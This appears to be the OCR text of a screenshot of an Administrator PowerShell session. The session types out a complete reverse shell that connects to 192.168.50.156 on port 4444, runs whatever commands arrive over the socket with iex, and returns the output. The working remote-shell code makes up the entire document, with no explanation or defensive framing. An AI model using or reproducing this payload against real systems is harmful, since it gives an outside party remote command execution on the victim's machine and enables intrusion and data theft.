 Administrator: Windows PowerShell
PS C:\Windows\system32> $client = New-Object System.Net.Sockets.TCPClient('192.168.50.156',4444)
>> $stream = $client.GetStream()
>> [byte[]]$bytes = 0..65535|%{0}
>>
>> while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
>>     $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i)
>>     $sendback = (iex $data 2>&1 | Out-String )
>>     $sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
>>     $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
>>     $stream.Write($sendbyte,0,$sendbyte.Length)
>>     $stream.Flush()
>> }
>>
>> $client.Close()
>>